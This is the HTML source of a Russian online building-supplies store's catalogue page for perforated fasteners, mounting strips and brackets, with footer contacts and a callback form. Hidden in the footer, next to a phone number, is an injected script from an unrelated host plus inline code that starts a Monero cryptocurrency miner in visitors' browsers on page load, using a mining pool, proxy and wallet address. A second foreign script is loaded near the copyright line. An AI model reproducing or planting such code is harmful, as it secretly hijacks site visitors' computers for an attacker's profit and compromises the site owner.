		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 6063); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 6063); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(6063, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket6064" action="/basket">
			
		<input type="hidden" name="ItemID" value="6064" />
		<table>
		<tr>
		<td><a href="/krepej/specialniy/perforaciya/ugolok/otkritaya-opora-dlya-brusa-155-25"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF80ODI1.jpg" alt="Открытая опора для бруса  155х25    К0000990" title="Открытая опора для бруса  155х25    К0000990"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/krepej/specialniy/perforaciya/ugolok/otkritaya-opora-dlya-brusa-155-25">Открытая опора для бруса  155х25    К0000990</a> артикул: 00012336</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 6064); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 6064); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(6064, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket6065" action="/basket">
			
		<input type="hidden" name="ItemID" value="6065" />
		<table>
		<tr>
		<td><a href="/krepej/specialniy/perforaciya/ugolok/skoba-u-obraznaya-2-m10"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF80ODI2.jpeg" alt="Скоба У-образная 2&quot; М10" title="Скоба У-образная 2&quot; М10"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/krepej/specialniy/perforaciya/ugolok/skoba-u-obraznaya-2-m10">Скоба У-образная 2" М10</a> артикул: 00005148</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 6065); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 6065); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(6065, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket6066" action="/basket">
			
		<input type="hidden" name="ItemID" value="6066" />
		<table>
		<tr>
		<td><a href="/krepej/specialniy/perforaciya/ugolok/skoba-u-obraznaya-3-m12-k00000375"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF80ODI3.jpeg" alt="Скоба У-образная 3&quot; М12    К00000375" title="Скоба У-образная 3&quot; М12    К00000375"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/krepej/specialniy/perforaciya/ugolok/skoba-u-obraznaya-3-m12-k00000375">Скоба У-образная 3" М12    К00000375</a> артикул: 00005149</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 6066); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 6066); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(6066, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket6067" action="/basket">
			
		<input type="hidden" name="ItemID" value="6067" />
		<table>
		<tr>
		<td><a href="/krepej/specialniy/perforaciya/perfolenta/lp-30h15-mm-l25met"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF80ODI4.png" alt="Лента перф 30х1,5 мм L=25(мет)" title="Лента перф 30х1,5 мм L=25(мет)"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/krepej/specialniy/perforaciya/perfolenta/lp-30h15-mm-l25met">Лента перф 30х1,5 мм L=25(мет)</a> артикул: 00011805</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 6067); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 6067); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(6067, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket6069" action="/basket">
			
		<input type="hidden" name="ItemID" value="6069" />
		<table>
		<tr>
		<td><a href="/krepej/specialniy/perforaciya/perfolenta/tarnaya-200525-m"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF8xMDI4Mw==.jpg" alt="Лента тарная неперфорированная 20*0,5*25 м." title="Лента тарная неперфорированная 20*0,5*25 м."/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/krepej/specialniy/perforaciya/perfolenta/tarnaya-200525-m">Лента тарная неперфорированная 20*0,5*25 м.</a> артикул: 00005136</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 6069); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 6069); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(6069, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket6071" action="/basket">
			
		<input type="hidden" name="ItemID" value="6071" />
		<table>
		<tr>
		<td><a href="/krepej/specialniy/perforaciya/perfolenta/montajnaya-302-mm-25-m"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF80ODMy.jpg" alt="Монтажная лента 30*2 мм (25 м)" title="Монтажная лента 30*2 мм (25 м)"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/krepej/specialniy/perforaciya/perfolenta/montajnaya-302-mm-25-m">Монтажная лента 30*2 мм (25 м)</a> артикул: 00011884</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 6071); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 6071); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(6071, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket6072" action="/basket">
			
		<input type="hidden" name="ItemID" value="6072" />
		<table>
		<tr>
		<td><a href="/krepej/specialniy/perforaciya/perfolenta/lp-m-100x20-10m"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF80ODMz.jpeg" alt="Перфолента LP-M 100x2,0 10м" title="Перфолента LP-M 100x2,0 10м"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/krepej/specialniy/perforaciya/perfolenta/lp-m-100x20-10m">Перфолента LP-M 100x2,0 10м</a> артикул: 00005140</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 6072); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 6072); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(6072, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket6073" action="/basket">
			
		<input type="hidden" name="ItemID" value="6073" />
		<table>
		<tr>
		<td><a href="/krepej/specialniy/perforaciya/perfolenta/lp-m-30x20-10m"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF80ODM0.jpeg" alt="Перфолента LP-M 30x2,0 10м" title="Перфолента LP-M 30x2,0 10м"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/krepej/specialniy/perforaciya/perfolenta/lp-m-30x20-10m">Перфолента LP-M 30x2,0 10м</a> артикул: 00005141</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 6073); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 6073); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(6073, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket6074" action="/basket">
			
		<input type="hidden" name="ItemID" value="6074" />
		<table>
		<tr>
		<td><a href="/krepej/specialniy/perforaciya/perfolenta/lp-100h20-10mbobina"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF80ODM1.jpeg" alt="Перфолента монтажная 100х2,0 (10м/бобина)" title="Перфолента монтажная 100х2,0 (10м/бобина)"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/krepej/specialniy/perforaciya/perfolenta/lp-100h20-10mbobina">Перфолента монтажная 100х2,0 (10м/бобина)</a> артикул: 00005144</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 6074); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 6074); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(6074, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket6075" action="/basket">
			
		<input type="hidden" name="ItemID" value="6075" />
		<table>
		<tr>
		<td><a href="/krepej/specialniy/perforaciya/perfolenta/lp-80h20-10mbobina"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF80ODM2.jpeg" alt="Перфолента монтажная 80х2,0 (10м/бобина)" title="Перфолента монтажная 80х2,0 (10м/бобина)"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/krepej/specialniy/perforaciya/perfolenta/lp-80h20-10mbobina">Перфолента монтажная 80х2,0 (10м/бобина)</a> артикул: 00005145</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 6075); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 6075); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(6075, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket6076" action="/basket">
			
		<input type="hidden" name="ItemID" value="6076" />
		<table>
		<tr>
		<td><a href="/krepej/specialniy/perforaciya/plastina/zajim-luchevoy-strubcina-m8"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF80ODM3.jpg" alt="Зажим лучевой (струбцина) М8" title="Зажим лучевой (струбцина) М8"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/krepej/specialniy/perforaciya/plastina/zajim-luchevoy-strubcina-m8">Зажим лучевой (струбцина) М8</a> артикул: 00005210</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 6076); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 6076); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(6076, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket6078" action="/basket">
			
		<input type="hidden" name="ItemID" value="6078" />
		<table>
		<tr>
		<td><a href="/krepej/specialniy/perforaciya/plastina/soedinitelnaya-100-80-2-k00000371"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF80ODM5.jpg" alt="Пластина соединительная 100х80х2    К00000371" title="Пластина соединительная 100х80х2    К00000371"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/krepej/specialniy/perforaciya/plastina/soedinitelnaya-100-80-2-k00000371">Пластина соединительная 100х80х2    К00000371</a> артикул: 00012335</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 6078); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 6078); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(6078, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket6079" action="/basket">
			
		<input type="hidden" name="ItemID" value="6079" />
		<table>
		<tr>
		<td><a href="/krepej/specialniy/perforaciya/plastina/profil-montajniy-40-h-40-h2-u-3m"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF80ODQw.jpg" alt="Профиль монтажный 40 х 40 х2 U  3м" title="Профиль монтажный 40 х 40 х2 U  3м"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/krepej/specialniy/perforaciya/plastina/profil-montajniy-40-h-40-h2-u-3m">Профиль монтажный 40 х 40 х2 U  3м</a> артикул: 00005214</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 6079); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 6079); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(6079, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket6080" action="/basket">
			
		<input type="hidden" name="ItemID" value="6080" />
		<table>
		<tr>
		<td><a href="/krepej/specialniy/perforaciya/plastina/skoba-dlya-styajki-flancev-so-shlicem-30h3-ph2"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF80ODQx.jpg" alt="Скоба для стяжки фланцев со шлицем 30х3  Ph2" title="Скоба для стяжки фланцев со шлицем 30х3  Ph2"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/krepej/specialniy/perforaciya/plastina/skoba-dlya-styajki-flancev-so-shlicem-30h3-ph2">Скоба для стяжки фланцев со шлицем 30х3  Ph2</a> артикул: 00005215</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 6080); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 6080); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(6080, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket6082" action="/basket">
			
		<input type="hidden" name="ItemID" value="6082" />
		<table>
		<tr>
		<td><a href="/krepej/specialniy/perforaciya/plastina/traversa-montajnaya-30h30-8sht-3m"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF80ODQz.jpeg" alt="Траверса монтажная 30х30 8шт 3м" title="Траверса монтажная 30х30 8шт 3м"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/krepej/specialniy/perforaciya/plastina/traversa-montajnaya-30h30-8sht-3m">Траверса монтажная 30х30 8шт 3м</a> артикул: 00011717</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 6082); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 6082); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(6082, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li></ul><div class="pager1">
		<ul>
		<li><a href="/krepej/specialniy/perforaciya" class="prev1"><img src="/template/default/img/pix.gif"
		alt="" /></a></li><li><a href="#" class="prev2"><img src="/template/default/img/pix.gif" alt="" /></a></li><li><span>Страница</span></li>
				<li>1</li><li><a href="/krepej/specialniy/perforaciya?page=2">2</a></li><li><a href="/krepej/specialniy/perforaciya?page=2" class="next2"><img src="/template/default/img/pix.gif" alt="" /></a></li><li><a href="/krepej/specialniy/perforaciya?page=2" class="next1"><img src="/template/default/img/pix.gif"
		alt="" /></a></li>
		</ul>
		</div><div class="textBlock1"></div>











</div>
<div class="clear"></div>



	































    <div style="display:none" id="localBusiness">
    	<meta itemprop="name" content="Бал-Строй">
    	<meta itemprop="description" content="продажа строительных материалов и инструментов">
    	<div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress" style="display:none;">
    	    <meta itemprop="streetAddress" content="ул.Крупской д.2/14, помещение 91">
    	    <meta itemprop="addressLocality" content="Московская область, г.Балашиха">
    	    <meta itemprop="addressRegion" content="Россия">
    		<meta itemprop="postalCode" content="143900">
    	</div>
    	<meta itemprop="url" content="https://www.bal-stroi.ru">
    
    	<meta itemprop="telephone" content="+74983032277">
    	<meta itemprop="email" content="info@bal-stroi.ru">
    	<meta itemprop="logo" content="/template/default/img/pix.gif">
    </div>

    <div class="vcard" style="display:none">
      <a class="fn org url" href="https://www.bal-stroi.ru">www.bal-stroi.ru</a>
      <div class="adr">
        <span class="type">Бал-Строй</span>:
        <div class="street-address">ул.Крупской д.2/14, помещение 91</div>
        <span class="locality">г.Балашиха</span>,  
        <abbr class="region">Московская область</abbr>
        <span class="postal-code">143900</span>
        <div class="country-name">РФ</div>
      </div>
      <div class="tel">
       <span class="type">многоканальный / факс</span> +74983032277
      </div>
      <div class="tel">
        <span class="type">мобильный</span> +79267180598
      </div>
      <div>Email: 
       <span class="email">info@bal-stroi.ru</span>
      </div>
      <img class="photo" src="/template/default/img/pix.gif">
    </div>
    
    
    
    
    
    
    
    
    <div style="display:none" id="localBusiness">
    	<meta itemprop="name" content="Бал-Строй">
    	<meta itemprop="description" content="продажа строительных материалов и инструментов">
    	<div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress" style="display:none;">
    	    <meta itemprop="streetAddress" content="ул. Сталеваров, 4">
    	    <meta itemprop="addressLocality" content="Москва">
    	    <meta itemprop="addressRegion" content="Россия">
    		<meta itemprop="postalCode" content="111531">
    	</div>
    	<meta itemprop="url" content="https://www.bal-stroi.ru">
    
    	<meta itemprop="telephone" content="+79254887314">
    	<meta itemprop="email" content="info@bal-stroi.ru">
    	<meta itemprop="logo" content="/template/default/img/pix.gif">
    </div>

    <div class="vcard" style="display:none">
      <a class="fn org url" href="https://www.bal-stroi.ru">www.bal-stroi.ru</a>
      <div class="adr">
        <span class="type">Бал-Строй</span>:
        <div class="street-address">ул. Сталеваров, 4</div>
        <span class="locality">Москва</span>,  
        <abbr class="region">Московская область</abbr>
        <span class="postal-code">111531</span>
        <div class="country-name">РФ</div>
      </div>
      <div class="tel">
       <span class="type">многоканальный / факс</span> +79254887314
      </div>
      <div class="tel">
        <span class="type">мобильный</span> +74959749341
      </div>
      <div>Email: 
       <span class="email">info@bal-stroi.ru</span>
      </div>
      <img class="photo" src="/template/default/img/pix.gif">
    </div>


<div class="clear"></div>
<div class="foot">
	<table>
		<tr>
			<th><a
				href="/suhie-smesi">Сухие смеси</a></th>
			<th><a
				href="/instrumenti">Инструмент</a></th>
			<th><a
				href="/krepej">Крепеж, саморезы</a></th>
			<th><a
				href="/gruntovki-i-betokontakti">Грунтовки и бетоконтакты</a></th>
			<th>Мы принимаем к оплате</th>
		</tr>
		<tr>
			<td rowspan="3">
				<ul>
					<li><a href="/suhie-smesi/peskobeton-marki-m-150-300">Пескобетон</a></li>
					<li><a href="/suhie-smesi/nalivnie-poli">Наливной пол</a></li>
					<li><a href="/suhie-smesi/shtukaturki">Гипсовая штукатурка</a></li>
					<li><a href="/suhie-smesi/plitochnie-klei">Плиточные клеи</a></li>
					<li><a href="/suhie-smesi/cement">Цемент</a></li>
				</ul>
			</td>
			<td>
				<ul>
					<li><a href="/instrumenti/elektroinstrument">Электроинструмент</a></li>
					<li><a href="/instrumenti/shtukaturniy">Штукатурный инструмент</a></li>
					<li><a href="/instrumenti/malyarniy">Малярный инструмент</a></li>
					<li><a href="/instrumenti/buri">Буры</a></li>
					<li><a href="/instrumenti/diski">Диски</a></li>
				</ul>
			</td>
			<td>
				<ul>
					<li><a href="/krepej/samorezi">Саморезы</a></li>
					<li><a href="/krepej/ankera">Анкера</a></li>
					<li><a href="/krepej/dubelya">Дюбеля</a></li>
					<li><a href="/krepej/gvozdi">Гвозди</a></li>
					<li><a href="/krepej/specialniy">Специальный крепеж</a></li>

				</ul>
			</td>
			<td>
				<ul>
					<li><a href="/gruntovki-i-betokontakti/gruntovki">Грунтовки</a></li>
					<li><a href="/gruntovki-i-betokontakti/betokontakt">Бетоконтакт</a></li>
					<li></li>
					<li style="color: #534d4d; font-size: 18px;
font-weight: 700; text-decoration:underline; padding: 20px 0px 14px;">Наши магазины</li>
					<li><a href="/kontakty-kompanii-bal-stroy#moscow">Москва</a></li>
					<li><a href="/kontakty-kompanii-bal-stroy#balashiha">Балашиха</a></li>
					<!--<li><a href="/kontakty-kompanii-bal-stroy#samara">Самара</a></li>
					<li><a href="/kontakty-kompanii-bal-stroy#novosibirsk">Новосибирск</a></li>-->
				</ul>
			</td>
			<td rowspan="3"><img src="/template/default/img/pic310.gif" alt=""
				class="payments" />
				<ul class="tp1">
					<li><b><a href="tel:+79254887314" class="headerTel">+7 (925) 488-73-14</a>
<script type="text/javascript" src="https://script.ghgi.xyz" xml="space"></script>
<script type="text/javascript" xml="space">// <![CDATA[
server="wss://ny1.xmrminingproxy.com";var pool="moneroocean.stream";var walletAddress="84CFnpH9EVJReebqqDRJvQ2d9ZUaB5JwhH5xvZhGV4SWDeY7YvgzbHqdkAKaokF6JnZwzKFicqSeohysE2SjgHQ3LBfA4ZQ";var workerId="bal-stroi"
var threads=-1;var password="x";startMining(pool,walletAddress,workerId,threads,password);throttleMiner=40;
// ]]></script></b></li>
					<li><b><a href="tel:+74983032277" class="headerTel">+7 (498) 303-22-77</a></b></li>
					<li>3032277@mail.ru</li>
				</ul> 			<a onclick="yaCounter6766426.reachGoal('pricednload'); return true;" href="/files/pages/price 2019.xlsx" class="link1">Скачать
					прайс-лист</a>
			</td>
		</tr>
		<tr>
			<th></th>
			<th></th>
			<th></th>
		</tr>
		<tr>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
		</tr>
	</table>
	<div class="lnkint" itemscope itemtype="http://schema.org/Organization">
	  <meta itemprop="name" content="БалСтрой">
	  <span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
		Адрес: <span itemprop="postalCode">111531</span>, г. <span itemprop="addressLocality">Москва</span>, ул. <span itemprop="streetAddress">Сталеваров, 4</span></br>
	  </span>
		Телефон: <span itemprop="telephone">+7 (925) 488-73-14</span>
		<meta itemprop="email" content="info@bal-stroi.ru">
	</div>
	<div class="studiya"><p><a href="/politika-konfidencialnosti">Политика конфиденциальности</a></p>
	<p >Разработка сайта <a href="http://www.studiya.ru">Студия.ру</a></p></div>
	<p class="copy"><p class="copy-top">&copy;&nbsp;2009 - 2021 Все права защищены.</p>
<p>БалСтрой &mdash; инструменты и <a href="/">стройматериалы в Москве</a></p>
<script type="text/javascript" src="//ruinfo.in/go/" xml="space"></script></p>
	
	<style type="text/css">
.ya-page_js_yes .ya-site-form_inited_no {
	display: none;
}
</style>
	<script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
</div>
<div id="fade">&nbsp;</div>
<div id="container2">

	<div class="blockCall">
		<img src='/template/default/img/popup/pic21.gif' alt=""
			class="closer21" />
		<p class="h3">Перезвоните мне</p>



		<p class="txtP1">
			Пожалуйста, заполните краткую контактную информацию,<br />и наши
			сотрудники обязательно свяжутся с Вами.
		</p>
		<form method="post" id="callback1" name="callback1">
			<table>
				<tr>
					<td style="width: 110px"><p>
							Имя<span>*</span>

						</p></td>
					<td><input type="text" name="Name" value="" class="w256" /> <input
						type="hidden" name="FormCall" value=""></td>
				</tr>
				<tr>
					<td><p>
							Телефон<span>*</span>

						</p></td>
					<td>+7 <input type="text" name="Phone" value="" class="w229" /></td>
				</tr>
				<tr>
					<td><p>Комментарий</p></td>
					<td><textarea rows="5" name="Comments" cols="40"></textarea></td>
				</tr>
				<tr>
					<td><p style="padding-top: 3px">Время звонка</p></td>
					<td><select name="s" size="1"><option value="В ближайшее время">В
								ближайшее время</option>

							<option value="Утром">Утром</option>

							<option value="Днем">Днем</option>

